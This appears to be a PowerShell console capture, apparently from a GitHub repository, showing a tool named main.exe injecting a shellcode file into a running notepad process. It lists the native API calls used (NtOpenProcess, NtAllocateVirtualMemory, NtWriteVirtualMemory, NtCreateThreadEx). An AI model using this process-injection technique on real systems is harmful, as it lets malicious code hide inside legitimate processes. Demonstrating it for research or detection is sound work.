 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\vu\Documents> Get-Process -Name notepad
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    312      16     3804      19296       0.11   6260   1 notepad
PS C:\Users\vu\Documents> .\main.exe 6260 .\shellcode.bin
Process ID: 6260
Shellcode file: .\shellcode.bin
Calling NtOpenProcess...
Calling NtAllocateVirtualMemory...
Calling NtWriteVirtualMemory...
Calling NtCreateThreadEx...
Calling NtClose...
Shellcode should have been executed!
PS C:\Users\vu\Documents>